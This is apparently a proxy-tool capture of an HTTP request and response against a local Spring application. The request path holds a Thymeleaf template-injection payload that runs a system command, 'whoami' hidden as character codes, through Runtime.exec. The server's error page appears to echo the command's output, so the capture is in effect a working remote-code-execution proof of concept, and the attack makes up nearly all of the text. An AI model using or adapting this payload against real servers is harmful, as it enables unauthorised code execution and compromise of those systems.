 Raw Params Headers Hex
DELETE
/auth/user/__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime()
.exec(T(String).valueOf(new%20char%5b%5d%7B119,104,111,97,109,105%7D)).get
InputStream()).next()%7D__::x. HTTP/1.1
Host: localhost:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 435
Date: Wed, 18 Nov 2020 13:41:17 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Nov 18 21:41:17 CST
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Error resolving template [auth/user/lfy],
template might not exist or might not be accessible by any of the
configured Template Resolvers</div></body></html>